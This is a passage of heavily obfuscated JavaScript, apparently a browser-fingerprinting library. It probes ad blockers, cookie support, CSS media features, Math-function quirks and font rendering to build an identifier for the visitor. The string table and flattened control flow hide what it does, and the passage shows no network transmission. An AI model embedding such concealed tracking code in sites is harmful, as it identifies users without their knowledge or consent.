Iiznc=sbax[sbax.wUnr(47)]();while(Iiznc<sbax[sbax.Yx1s(48)]())switch(Iiznc){case (0x75bcd15-0O726746425):Iiznc=onInc===sbax.w0Ys(281)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):Iiznc=sbax[sbax.Yx1s(48)]();{var kkCnc=sbax[sbax.wUnr(47)]();while(kkCnc<sbax[sbax.Yx1s(48)]())switch(kkCnc){case (0x75bcd15-0O726746425):kkCnc=YKjo()&&!UbRo()?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kkCnc=sbax[sbax.Yx1s(48)]();{return Iqxl()?sbax.sXqt(50):sbax.sXqt(282);}break;}}break;}return onInc;}function kEpoc(){return navigator[sbax.Qpot(11)]||sbax.cFDt(38);}function MFsoc(){var gBjoc=[];var ICmoc=sbax[sbax.wUnr(47)]();while(ICmoc<sbax[sbax.Yx1s(48)]()){switch(ICmoc){case (0x75bcd15-0O726746425):ICmoc=sbax[sbax.Qpot(51)]();var cydoc=(0x75bcd15-0O726746425),Ezgoc=[sbax.Qpot(283),sbax.Yx1s(24),sbax.Mkjt(284),sbax.kPNt(285),sbax.cFDt(286),sbax.wUnr(287),sbax.Yx1s(288),sbax.w0Ys(289),sbax.sXqt(290),sbax.Qpot(291),sbax.Mkjt(292),sbax.kPNt(293),sbax.cFDt(294),sbax.wUnr(295),sbax.Yx1s(296)];break;case (0O57060516-0xbc614d):ICmoc=cydoc<Ezgoc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):ICmoc=sbax[sbax.Yx1s(104)]();{var YuXnc=Ezgoc[cydoc];var Awaoc=window[YuXnc];var AQNoc=sbax[sbax.wUnr(47)]();while(AQNoc<sbax[sbax.Yx1s(48)]())switch(AQNoc){case (0x75bcd15-0O726746425):AQNoc=Awaoc&&typeof Awaoc===sbax.w0Ys(297)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):AQNoc=sbax[sbax.Yx1s(48)]();{gBjoc[sbax.w0Ys(89)](YuXnc);}break;}}break;case (0O334664274-0x37368B9):ICmoc=sbax[sbax.Qpot(51)]();cydoc++;break;}}return gBjoc[sbax.kPNt(261)]();}function cSQoc(){var wNHoc=document;try{wNHoc[sbax.sXqt(298)]=sbax.Qpot(299);var YOKoc=wNHoc[sbax.sXqt(298)][sbax.Mkjt(12)](sbax.Mkjt(300))!==-(0O57060516-0xbc614d);wNHoc[sbax.sXqt(298)]=sbax.kPNt(301);return YOKoc;}catch(sKBoc){return (NaN===NaN);}}var ULEoc={[sbax.cFDt(302)]:[sbax.wUnr(303),sbax.Yx1s(304),sbax.w0Ys(305),sbax.sXqt(306),sbax.Qpot(307)],[sbax.Mkjt(308)]:[sbax.kPNt(309),sbax.cFDt(310),sbax.wUnr(311),sbax.Yx1s(312),sbax.w0Ys(313)],[sbax.sXqt(314)]:[sbax.Qpot(315),sbax.Mkjt(316),sbax.kPNt(317),sbax.cFDt(318),sbax.wUnr(319)],[sbax.Yx1s(320)]:[sbax.w0Ys(321),sbax.sXqt(322),sbax.Qpot(323),sbax.Mkjt(324),sbax.kPNt(325)],[sbax.cFDt(326)]:[sbax.wUnr(327),sbax.Yx1s(328),sbax.w0Ys(329),sbax.sXqt(330),sbax.Qpot(331)],[sbax.Mkjt(332)]:[sbax.kPNt(333),sbax.cFDt(334),sbax.wUnr(335),sbax.Yx1s(336),sbax.w0Ys(337)],[sbax.sXqt(338)]:[sbax.Qpot(339),sbax.Mkjt(340),sbax.kPNt(341),sbax.cFDt(342),sbax.wUnr(343)],[sbax.Yx1s(344)]:[sbax.w0Ys(345),sbax.sXqt(346),sbax.Qpot(347),sbax.Mkjt(348),sbax.kPNt(349)],[sbax.cFDt(350)]:[sbax.wUnr(351),sbax.Yx1s(352),sbax.w0Ys(353),sbax.sXqt(354),sbax.Qpot(355)],[sbax.Mkjt(356)]:[sbax.kPNt(357),sbax.cFDt(358),sbax.wUnr(359),sbax.Yx1s(360),sbax.w0Ys(361)],[sbax.sXqt(362)]:[sbax.Qpot(363),sbax.Mkjt(364),sbax.kPNt(365),sbax.cFDt(366),sbax.wUnr(367)],[sbax.Yx1s(368)]:[sbax.w0Ys(369),sbax.sXqt(370),sbax.Qpot(371),sbax.Mkjt(372),sbax.kPNt(373)],[sbax.cFDt(374)]:[sbax.wUnr(375),sbax.Yx1s(376),sbax.w0Ys(377),sbax.sXqt(378),sbax.Qpot(379)],[sbax.Mkjt(380)]:[sbax.kPNt(381),sbax.cFDt(382),sbax.wUnr(383),sbax.Yx1s(384),sbax.w0Ys(385)],[sbax.sXqt(386)]:[sbax.Qpot(387),sbax.Mkjt(388),sbax.kPNt(389),sbax.cFDt(390),sbax.wUnr(391)],[sbax.Yx1s(392)]:[sbax.w0Ys(393),sbax.sXqt(394),sbax.Qpot(395),sbax.Mkjt(396),sbax.kPNt(397)],[sbax.cFDt(398)]:[sbax.wUnr(399),sbax.Yx1s(400),sbax.w0Ys(401),sbax.sXqt(402),sbax.Qpot(403)],[sbax.Mkjt(404)]:[sbax.kPNt(405),sbax.cFDt(406),sbax.wUnr(407),sbax.Yx1s(408),sbax.w0Ys(409)],[sbax.sXqt(410)]:[sbax.Qpot(411),sbax.Mkjt(412),sbax.kPNt(413),sbax.cFDt(414),sbax.wUnr(415)],[sbax.Yx1s(416)]:[sbax.w0Ys(417),sbax.sXqt(418),sbax.Qpot(419),sbax.Mkjt(420),sbax.kPNt(421)],[sbax.cFDt(422)]:[sbax.wUnr(423),sbax.Yx1s(424),sbax.w0Ys(425),sbax.sXqt(426),sbax.Qpot(427)],[sbax.Mkjt(428)]:[sbax.kPNt(429),sbax.cFDt(430),sbax.wUnr(431),sbax.Yx1s(432),sbax.w0Ys(433)],[sbax.sXqt(434)]:[sbax.Qpot(435),sbax.Mkjt(436),sbax.kPNt(437),sbax.cFDt(438),sbax.wUnr(439)],[sbax.Yx1s(440)]:[sbax.w0Ys(441),sbax.sXqt(442),sbax.Qpot(443),sbax.Mkjt(444),sbax.kPNt(445)],[sbax.cFDt(446)]:[sbax.wUnr(447),sbax.Yx1s(448),sbax.w0Ys(449),sbax.sXqt(450),sbax.Qpot(451)],[sbax.Mkjt(452)]:[sbax.kPNt(453),sbax.cFDt(454),sbax.wUnr(455),sbax.Yx1s(456),sbax.w0Ys(457)],[sbax.sXqt(458)]:[sbax.Qpot(459)],[sbax.Mkjt(460)]:[sbax.kPNt(461),sbax.cFDt(462),sbax.wUnr(463),sbax.Yx1s(464),sbax.w0Ys(465)],[sbax.sXqt(466)]:[sbax.Qpot(467)],[sbax.Mkjt(468)]:[sbax.kPNt(469),sbax.cFDt(470),sbax.wUnr(471),sbax.Yx1s(472),sbax.w0Ys(473)],[sbax.sXqt(474)]:[sbax.Qpot(475),sbax.Mkjt(476),sbax.kPNt(477),sbax.cFDt(478),sbax.wUnr(479)],[sbax.Yx1s(480)]:[sbax.w0Ys(481),sbax.sXqt(482),sbax.Qpot(483),sbax.Mkjt(484),sbax.kPNt(485)],[sbax.cFDt(486)]:[sbax.wUnr(487),sbax.Yx1s(488),sbax.w0Ys(489),sbax.sXqt(490),sbax.Qpot(491)],[sbax.Mkjt(492)]:[sbax.kPNt(493),sbax.cFDt(494),sbax.wUnr(495),sbax.Yx1s(496),sbax.w0Ys(497)],[sbax.sXqt(498)]:[sbax.Qpot(499),sbax.Mkjt(500),sbax.kPNt(501),sbax.cFDt(502),sbax.wUnr(503)],[sbax.Yx1s(504)]:[sbax.w0Ys(505)],[sbax.sXqt(506)]:[sbax.Qpot(507),sbax.Mkjt(508)],[sbax.kPNt(509)]:[sbax.cFDt(510),sbax.wUnr(511),sbax.Yx1s(512),sbax.w0Ys(513),sbax.sXqt(514)],[sbax.Qpot(515)]:[sbax.Mkjt(516),sbax.kPNt(517),sbax.cFDt(518),sbax.wUnr(519),sbax.Yx1s(520)],[sbax.w0Ys(521)]:[sbax.sXqt(522),sbax.Qpot(523),sbax.Mkjt(524),sbax.kPNt(525),sbax.cFDt(526)],[sbax.wUnr(527)]:[sbax.Yx1s(528),sbax.w0Ys(529),sbax.sXqt(530),sbax.Qpot(531),sbax.Mkjt(532)],[sbax.kPNt(533)]:[sbax.cFDt(534),sbax.wUnr(535),sbax.Yx1s(536),sbax.w0Ys(537),sbax.sXqt(538)],[sbax.Qpot(539)]:[sbax.Mkjt(540),sbax.kPNt(541),sbax.cFDt(542),sbax.wUnr(543),sbax.Yx1s(544)],[sbax.w0Ys(545)]:[sbax.sXqt(546),sbax.Qpot(547),sbax.Mkjt(548),sbax.kPNt(549),sbax.cFDt(550)],[sbax.wUnr(551)]:[sbax.Yx1s(552),sbax.w0Ys(553),sbax.sXqt(554),sbax.Qpot(555),sbax.Mkjt(556)]};var oHvoc=Object[sbax.Mkjt(132)](ULEoc);function QIyoc(Qcmpc){var seppc=Qcmpc===void (0x75bcd15-0O726746425)?{}:Qcmpc,MZfpc=seppc[sbax.kPNt(557)];return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var objpc,IWZoc,kYcpc;var ETToc;return __generator(this,function(gVWoc){switch(gVWoc[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):var IuYlc=sbax[sbax.wUnr(47)]();while(IuYlc<sbax[sbax.Yx1s(48)]())switch(IuYlc){case (0x75bcd15-0O726746425):IuYlc=!YmJlc()?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):IuYlc=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),undefined];}break;}objpc=(ETToc=[])[sbax.cFDt(558)][sbax.wUnr(559)](ETToc,oHvoc[sbax.wUnr(199)](function(kwbmc){return ULEoc[kwbmc];}));return [(0x5E30A78-0O570605164),YGwmc(objpc)];case (0O57060516-0xbc614d):IWZoc=gVWoc[sbax.sXqt(90)]();var ErSlc=sbax[sbax.wUnr(47)]();while(ErSlc<sbax[sbax.Yx1s(48)]())switch(ErSlc){case (0x75bcd15-0O726746425):ErSlc=MZfpc?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ErSlc=sbax[sbax.Yx1s(48)]();{wZgnc(IWZoc);}break;}kYcpc=oHvoc[sbax.Qpot(203)](function(gtVlc){var AoMlc=ULEoc[gtVlc];var cqPlc=countTruthy(AoMlc[sbax.wUnr(199)](function(wlGlc){return IWZoc[wlGlc];}));return cqPlc>AoMlc[sbax.wUnr(103)]*0.5;});kYcpc[sbax.kPNt(261)]();return [(15658734^0O73567354),kYcpc];}});});}function YmJlc(){return YKjo()||YCVl();}function YGwmc(AIzmc){var UDqmc;return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var wFtmc,QAkmc,sCnmc,Mxemc,ozhmc,oTUmc,QUXmc,kQOmc,MRRmc,gNImc;return __generator(this,function(IOLmc){switch(IOLmc[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):wFtmc=document;QAkmc=wFtmc[sbax.Qpot(107)](sbax.Qpot(131));sCnmc=[];Mxemc={};Acnnc(QAkmc);var cKCmc=sbax[sbax.wUnr(47)]();while(cKCmc<sbax[sbax.Yx1s(48)]()){switch(cKCmc){case (0x75bcd15-0O726746425):cKCmc=sbax[sbax.Qpot(51)]();ozhmc=(0x75bcd15-0O726746425),oTUmc=AIzmc;break;case (0O57060516-0xbc614d):cKCmc=ozhmc<oTUmc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):cKCmc=sbax[sbax.Yx1s(104)]();{QUXmc=oTUmc[ozhmc];kQOmc=IuIh(QUXmc);MRRmc=wFtmc[sbax.Qpot(107)](sbax.Qpot(131));Acnnc(MRRmc);MRRmc[sbax.Mkjt(124)](kQOmc);QAkmc[sbax.Mkjt(124)](MRRmc);sCnmc[sbax.w0Ys(89)](kQOmc);}break;case (0O334664274-0x37368B9):cKCmc=sbax[sbax.Qpot(51)]();ozhmc++;break;}}IOLmc[sbax.wUnr(71)]=(0O57060516-0xbc614d);case (0O57060516-0xbc614d):var ELFmc=sbax[sbax.wUnr(47)]();while(ELFmc<sbax[sbax.Yx1s(48)]())switch(ELFmc){case (0x75bcd15-0O726746425):ELFmc=!!wFtmc[sbax.sXqt(106)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ELFmc=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(0O334664274-0x37368B9)];}return [(0x5E30A78-0O570605164),wait(50)];case (15658734^0O73567354):IOLmc[sbax.sXqt(90)]();return [(0O334664274-0x37368B9),(0O57060516-0xbc614d)];case (0O334664274-0x37368B9):wFtmc[sbax.sXqt(106)][sbax.Mkjt(124)](QAkmc);try{var Eftnc=sbax[sbax.wUnr(47)]();while(Eftnc<sbax[sbax.Yx1s(48)]()){switch(Eftnc){case (0x75bcd15-0O726746425):Eftnc=sbax[sbax.Qpot(51)]();gNImc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Eftnc=gNImc<AIzmc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):Eftnc=sbax[sbax.Yx1s(104)]();{var ghwnc=sbax[sbax.wUnr(47)]();while(ghwnc<sbax[sbax.Yx1s(48)]())switch(ghwnc){case (0x75bcd15-0O726746425):ghwnc=!sCnmc[gNImc][sbax.Yx1s(560)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ghwnc=sbax[sbax.Yx1s(48)]();{Mxemc[AIzmc[gNImc]]=!![];}break;}}break;case (0O334664274-0x37368B9):Eftnc=sbax[sbax.Qpot(51)]();++gNImc;break;}}}finally{(UDqmc=QAkmc[sbax.w0Ys(129)])===null||UDqmc===void (0x75bcd15-0O726746425)?void (0x75bcd15-0O726746425):UDqmc[sbax.sXqt(130)](QAkmc);}return [(15658734^0O73567354),Mxemc];}});});}function Acnnc(ceqnc){ceqnc[sbax.wUnr(31)][sbax.wUnr(111)](sbax.Yx1s(112),sbax.w0Ys(113),sbax.sXqt(114));}function wZgnc(Yaknc){var sWanc=sbax.w0Ys(561);var UXdnc=sbax[sbax.wUnr(47)]();while(UXdnc<sbax[sbax.Yx1s(48)]()){switch(UXdnc){case (0x75bcd15-0O726746425):UXdnc=sbax[sbax.Qpot(51)]();var wxfkc=(0x75bcd15-0O726746425),Yyikc=oHvoc;break;case (0O57060516-0xbc614d):UXdnc=wxfkc<Yyikc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):UXdnc=sbax[sbax.Yx1s(104)]();{var suZjc=Yyikc[wxfkc];sWanc+=sbax.sXqt(562)+suZjc+sbax.Qpot(563);var Uvckc=sbax[sbax.wUnr(47)]();while(Uvckc<sbax[sbax.Yx1s(48)]()){switch(Uvckc){case (0x75bcd15-0O726746425):Uvckc=sbax[sbax.Qpot(51)]();var orTjc=(0x75bcd15-0O726746425),QsWjc=ULEoc[suZjc];break;case (0O57060516-0xbc614d):Uvckc=orTjc<QsWjc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):Uvckc=sbax[sbax.Yx1s(104)]();{var koNjc=QsWjc[orTjc];sWanc+=sbax.Mkjt(564)+koNjc+sbax.wUnr(135)+(Yaknc[koNjc]?sbax.kPNt(565):sbax.cFDt(566));}break;case (0O334664274-0x37368B9):Uvckc=sbax[sbax.Qpot(51)]();orTjc++;break;}}}break;case (0O334664274-0x37368B9):UXdnc=sbax[sbax.Qpot(51)]();wxfkc++;break;}}console[sbax.wUnr(567)](sWanc+sbax.Yx1s(568));}function MpQjc(){var MJDkc=sbax[sbax.wUnr(47)]();while(MJDkc<sbax[sbax.Yx1s(48)]()){switch(MJDkc){case (0x75bcd15-0O726746425):MJDkc=sbax[sbax.Qpot(51)]();var oLGkc=(0x75bcd15-0O726746425),IGxkc=[sbax.w0Ys(569),sbax.sXqt(570),sbax.Qpot(571)];break;case (0O57060516-0xbc614d):MJDkc=oLGkc<IGxkc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):MJDkc=sbax[sbax.Yx1s(104)]();{var kIAkc=IGxkc[oLGkc];var EDrkc=sbax[sbax.wUnr(47)]();while(EDrkc<sbax[sbax.Yx1s(48)]())switch(EDrkc){case (0x75bcd15-0O726746425):EDrkc=matchMedia(sbax.Mkjt(572)+kIAkc+sbax.kPNt(573))[sbax.cFDt(574)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):EDrkc=sbax[sbax.Yx1s(48)]();{return kIAkc;}break;}}break;case (0O334664274-0x37368B9):MJDkc=sbax[sbax.Qpot(51)]();oLGkc++;break;}}return undefined;}function gFukc(){var AAlkc=sbax[sbax.wUnr(47)]();while(AAlkc<sbax[sbax.Yx1s(48)]())switch(AAlkc){case (0x75bcd15-0O726746425):AAlkc=cWblc(sbax.wUnr(575))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):AAlkc=sbax[sbax.Yx1s(48)]();{return !![];}break;}var cCokc=sbax[sbax.wUnr(47)]();while(cCokc<sbax[sbax.Yx1s(48)]())switch(cCokc){case (0x75bcd15-0O726746425):cCokc=cWblc(sbax.Yx1s(576))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):cCokc=sbax[sbax.Yx1s(48)]();{return (NaN===NaN);}break;}return undefined;}function cWblc(EXelc){return matchMedia(sbax.w0Ys(577)+EXelc+sbax.kPNt(573))[sbax.cFDt(574)];}function YSVkc(){var AUYkc=sbax[sbax.wUnr(47)]();while(AUYkc<sbax[sbax.Yx1s(48)]())switch(AUYkc){case (0x75bcd15-0O726746425):AUYkc=wRSkc(sbax.sXqt(578))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):AUYkc=sbax[sbax.Yx1s(48)]();{return !![];}break;}var UPPkc=sbax[sbax.wUnr(47)]();while(UPPkc<sbax[sbax.Yx1s(48)]())switch(UPPkc){case (0x75bcd15-0O726746425):UPPkc=wRSkc(sbax.Yx1s(576))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):UPPkc=sbax[sbax.Yx1s(48)]();{return (NaN===NaN);}break;}return undefined;}function wRSkc(QMJkc){return matchMedia(sbax.Qpot(579)+QMJkc+sbax.kPNt(573))[sbax.cFDt(574)];}var sOMkc=100;function siAlc(){var UjDlc=sbax[sbax.wUnr(47)]();while(UjDlc<sbax[sbax.Yx1s(48)]())switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=!matchMedia(sbax.Mkjt(580))[sbax.cFDt(574)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):UjDlc=sbax[sbax.Yx1s(48)]();{return undefined;}break;}var ofulc=sbax[sbax.wUnr(47)]();while(ofulc<sbax[sbax.Yx1s(48)]()){switch(ofulc){case (0x75bcd15-0O726746425):ofulc=sbax[sbax.Qpot(51)]();var Qgxlc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ofulc=Qgxlc<=sOMkc?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):ofulc=sbax[sbax.Yx1s(104)]();{var kcolc=sbax[sbax.wUnr(47)]();while(kcolc<sbax[sbax.Yx1s(48)]())switch(kcolc){case (0x75bcd15-0O726746425):kcolc=matchMedia(sbax.kPNt(581)+Qgxlc+sbax.kPNt(573))[sbax.cFDt(574)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kcolc=sbax[sbax.Yx1s(48)]();{return Qgxlc;}break;}}break;case (0O334664274-0x37368B9):ofulc=sbax[sbax.Qpot(51)]();++Qgxlc;break;}}throw new Error(sbax.cFDt(582));}function Mdrlc(){var gZhlc=sbax[sbax.wUnr(47)]();while(gZhlc<sbax[sbax.Yx1s(48)]())switch(gZhlc){case (0x75bcd15-0O726746425):gZhlc=gxgic(sbax.wUnr(583))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):gZhlc=sbax[sbax.Yx1s(48)]();{return (0x75bcd15-0O726746425);}break;}var Iallc=sbax[sbax.wUnr(47)]();while(Iallc<sbax[sbax.Yx1s(48)]())switch(Iallc){case (0x75bcd15-0O726746425):Iallc=gxgic(sbax.Yx1s(584))||gxgic(sbax.w0Ys(585))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):Iallc=sbax[sbax.Yx1s(48)]();{return (0O57060516-0xbc614d);}break;}var kAmic=sbax[sbax.wUnr(47)]();while(kAmic<sbax[sbax.Yx1s(48)]())switch(kAmic){case (0x75bcd15-0O726746425):kAmic=gxgic(sbax.sXqt(586))||gxgic(sbax.Qpot(587))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kAmic=sbax[sbax.Yx1s(48)]();{return -(0O57060516-0xbc614d);}break;}var MBpic=sbax[sbax.wUnr(47)]();while(MBpic<sbax[sbax.Yx1s(48)]())switch(MBpic){case (0x75bcd15-0O726746425):MBpic=gxgic(sbax.Mkjt(588))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):MBpic=sbax[sbax.Yx1s(48)]();{return 10;}break;}return undefined;}function gxgic(Iyjic){return matchMedia(sbax.kPNt(589)+Iyjic+sbax.kPNt(573))[sbax.cFDt(574)];}function cuaic(){var Evdic=sbax[sbax.wUnr(47)]();while(Evdic<sbax[sbax.Yx1s(48)]())switch(Evdic){case (0x75bcd15-0O726746425):Evdic=AsXhc(sbax.cFDt(590))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):Evdic=sbax[sbax.Yx1s(48)]();{return !![];}break;}var YqUhc=sbax[sbax.wUnr(47)]();while(YqUhc<sbax[sbax.Yx1s(48)]())switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=AsXhc(sbax.wUnr(583))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):YqUhc=sbax[sbax.Yx1s(48)]();{return (NaN===NaN);}break;}return undefined;}function AsXhc(AMKic){return matchMedia(sbax.wUnr(591)+AMKic+sbax.kPNt(573))[sbax.cFDt(574)];}function cONic(){var wJEic=sbax[sbax.wUnr(47)]();while(wJEic<sbax[sbax.Yx1s(48)]())switch(wJEic){case (0x75bcd15-0O726746425):wJEic=sGyic(sbax.Yx1s(584))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):wJEic=sbax[sbax.Yx1s(48)]();{return !![];}break;}var YKHic=sbax[sbax.wUnr(47)]();while(YKHic<sbax[sbax.Yx1s(48)]())switch(YKHic){case (0x75bcd15-0O726746425):YKHic=sGyic(sbax.Yx1s(592))?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):YKHic=sbax[sbax.Yx1s(48)]();{return (NaN===NaN);}break;}return undefined;}function sGyic(UHBic){return matchMedia(sbax.w0Ys(593)+UHBic+sbax.kPNt(573))[sbax.cFDt(574)];}var oDsic=Math;var QEvic=function(){return (0x75bcd15-0O726746425);};var QYijc=oDsic[sbax.sXqt(594)]||QEvic;var samjc=oDsic[sbax.Qpot(595)]||QEvic;var MVcjc=oDsic[sbax.Mkjt(596)]||QEvic;var oXfjc=oDsic[sbax.kPNt(597)]||QEvic;var ISWic=oDsic[sbax.cFDt(598)]||QEvic;var kUZic=oDsic[sbax.wUnr(599)]||QEvic;var EPQic=oDsic[sbax.Yx1s(600)]||QEvic;var gRTic=oDsic[sbax.w0Ys(601)]||QEvic;var glHjc=oDsic[sbax.sXqt(602)]||QEvic;var ImKjc=oDsic[sbax.Qpot(603)]||QEvic;var ciBjc=oDsic[sbax.Mkjt(604)]||QEvic;var EjEjc=oDsic[sbax.kPNt(605)]||QEvic;var Yevjc=oDsic[sbax.cFDt(606)]||QEvic;var Agyjc=oDsic[sbax.wUnr(607)]||QEvic;var Ubpjc=oDsic[sbax.Yx1s(608)]||QEvic;var wdsjc=function(YCtgc){return oDsic[sbax.w0Ys(609)](oDsic[sbax.cFDt(238)],YCtgc);};var AEwgc=function(Uzngc){return oDsic[sbax.wUnr(567)](Uzngc+oDsic[sbax.sXqt(610)](Uzngc*Uzngc-(0O57060516-0xbc614d)));};var wBqgc=function(Qwhgc){return oDsic[sbax.wUnr(567)](Qwhgc+oDsic[sbax.sXqt(610)](Qwhgc*Qwhgc+(0O57060516-0xbc614d)));};var sykgc=function(Mtbgc){return oDsic[sbax.wUnr(567)](((0O57060516-0xbc614d)+Mtbgc)/((0O57060516-0xbc614d)-Mtbgc))/(15658734^0O73567354);};var ovegc=function(oPRgc){return oDsic[sbax.cFDt(606)](oPRgc)-(0O57060516-0xbc614d)/oDsic[sbax.cFDt(606)](oPRgc)/(15658734^0O73567354);};var QQUgc=function(kMLgc){return (oDsic[sbax.cFDt(606)](kMLgc)+(0O57060516-0xbc614d)/oDsic[sbax.cFDt(606)](kMLgc))/(15658734^0O73567354);};var MNOgc=function(gJFgc){return oDsic[sbax.cFDt(606)](gJFgc)-(0O57060516-0xbc614d);};var IKIgc=function(cGzgc){return (oDsic[sbax.cFDt(606)]((15658734^0O73567354)*cGzgc)-(0O57060516-0xbc614d))/(oDsic[sbax.cFDt(606)]((15658734^0O73567354)*cGzgc)+(0O57060516-0xbc614d));};var EHCgc=function(Ebqhc){return oDsic[sbax.wUnr(567)]((0O57060516-0xbc614d)+Ebqhc);};function gdthc(){return {[sbax.sXqt(594)]:QYijc(0.123124234234234242),[sbax.Qpot(595)]:samjc(1e308),[sbax.Qpot(611)]:AEwgc(1e154),[sbax.Mkjt(596)]:MVcjc(0.123124234234234242),[sbax.kPNt(597)]:oXfjc((0O57060516-0xbc614d)),[sbax.Mkjt(612)]:wBqgc((0O57060516-0xbc614d)),[sbax.cFDt(598)]:ISWic(0.5),[sbax.kPNt(613)]:sykgc(0.5),[sbax.wUnr(599)]:kUZic(0.5),[sbax.Yx1s(600)]:EPQic(-1e300),[sbax.w0Ys(601)]:gRTic((0O57060516-0xbc614d)),[sbax.cFDt(614)]:ovegc((0O57060516-0xbc614d)),[sbax.sXqt(602)]:glHjc(10.000000000123),[sbax.Qpot(603)]:ImKjc((0O57060516-0xbc614d)),[sbax.wUnr(615)]:QQUgc((0O57060516-0xbc614d)),[sbax.Mkjt(604)]:ciBjc(-1e300),[sbax.kPNt(605)]:EjEjc((0O57060516-0xbc614d)),[sbax.Yx1s(616)]:IKIgc((0O57060516-0xbc614d)),[sbax.cFDt(606)]:Yevjc((0O57060516-0xbc614d)),[sbax.wUnr(607)]:Agyjc((0O57060516-0xbc614d)),[sbax.w0Ys(617)]:MNOgc((0O57060516-0xbc614d)),[sbax.Yx1s(608)]:Ubpjc(10),[sbax.sXqt(618)]:EHCgc(10),[sbax.Qpot(619)]:wdsjc(-100)};}var AYjhc=sbax.Mkjt(620);var canhc={[sbax.kPNt(621)]:[],[sbax.cFDt(622)]:[{[sbax.Yx1s(224)]:sbax.wUnr(623)}],[sbax.Mkjt(140)]:[{[sbax.Qpot(195)]:sbax.Mkjt(140)}],[sbax.Yx1s(624)]:[{[sbax.Qpot(195)]:sbax.Qpot(139)}],[sbax.w0Ys(625)]:[{[sbax.Qpot(195)]:sbax.sXqt(138)}],[sbax.sXqt(626)]:[{[sbax.w0Ys(193)]:sbax.Qpot(627)}],[sbax.Mkjt(628)]:[{[sbax.Qpot(195)]:sbax.kPNt(629)}]};function wVdhc(){return ULMec(function(YWghc,sSXgc){var UTahc={};var UnOhc={};var wpRhc=sbax[sbax.wUnr(47)]();while(wpRhc<sbax[sbax.Yx1s(48)]()){switch(wpRhc){case (0x75bcd15-0O726746425):wpRhc=sbax[sbax.Qpot(51)]();var QkIhc=(0x75bcd15-0O726746425),smLhc=Object[sbax.Mkjt(132)](canhc);break;case (0O57060516-0xbc614d):wpRhc=QkIhc<smLhc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):wpRhc=sbax[sbax.Yx1s(104)]();{var MhChc=smLhc[QkIhc];var ojFhc=canhc[MhChc],Iewhc=ojFhc[(0x75bcd15-0O726746425)],kgzhc=Iewhc===void (0x75bcd15-0O726746425)?{}:Iewhc,MFAec=ojFhc[(0O57060516-0xbc614d)],oHDec=MFAec===void (0x75bcd15-0O726746425)?AYjhc:MFAec;var ICuec=YWghc[sbax.Qpot(107)](sbax.sXqt(194));ICuec[sbax.Mkjt(196)]=oHDec;ICuec[sbax.wUnr(31)][sbax.cFDt(630)]=sbax.wUnr(631);var kExec=sbax[sbax.wUnr(47)]();while(kExec<sbax[sbax.Yx1s(48)]()){switch(kExec){case (0x75bcd15-0O726746425):kExec=sbax[sbax.Qpot(51)]();var Ezoec=(0x75bcd15-0O726746425),gBrec=Object[sbax.Mkjt(132)](kgzhc);break;case 